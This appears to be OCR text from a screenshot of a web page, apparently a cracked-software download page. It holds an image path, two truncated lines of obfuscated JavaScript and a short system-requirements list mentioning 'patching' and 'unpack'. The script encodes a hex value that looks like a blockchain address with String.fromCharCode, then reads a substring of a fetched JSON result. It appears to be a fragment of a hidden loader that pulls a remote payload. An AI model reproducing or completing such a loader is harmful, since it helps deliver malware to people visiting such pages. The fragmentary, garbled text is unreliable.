
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for unpack